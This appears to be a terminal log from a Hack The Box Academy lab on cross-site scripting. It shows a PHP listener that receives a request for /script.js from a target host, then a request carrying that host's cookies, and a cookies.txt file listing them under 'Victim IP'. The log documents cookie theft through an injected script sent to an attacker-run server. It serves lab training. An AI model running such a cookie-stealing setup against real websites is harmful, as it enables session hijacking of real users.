 ┌─[us-academy-2]─[10.10.14.98]─[htb-ac-1689766@htb-cay5ixwdff]─[~/XSStrike]
└──╼ [★]$ sudo php -S 10.10.14.98:80
[Wed Aug 20 07:25:59 2025] PHP 8.2.26 Development Server (http://10.10.14.98:80) started
[Wed Aug 20 07:26:31 2025] 10.129.221.82:33390 Accepted
[Wed Aug 20 07:26:31 2025] 10.129.221.82:33390 [200]: GET /script.js
[Wed Aug 20 07:26:31 2025] 10.129.221.82:33390 Closing
[Wed Aug 20 07:26:31 2025] 10.129.221.82:33392 Accepted
[Wed Aug 20 07:26:31 2025] 10.129.221.82:33392 [200]: GET /index.php?c=wordpress_test_cookie=WP%20Cookie%20check;%20wp-settings-time-2=1755692791;%20fl
ag=HTB{ }
[Wed Aug 20 07:26:31 2025] 10.129.221.82:33392 Closing
^C┌─[us-academy-2]─[10.10.14.98]─[htb-ac-1689766@htb-cay5ixwdff]─[~/XSStrike]
└──╼ [★]$ cat cookies.txt
Victim IP: 10.129.221.82 | Cookie: wordpress_test_cookie=WP Cookie check
Victim IP: 10.129.221.82 | Cookie:  wp-settings-time-2=1755692791
Victim IP: 10.129.221.82 | Cookie:  flag=HTB{ }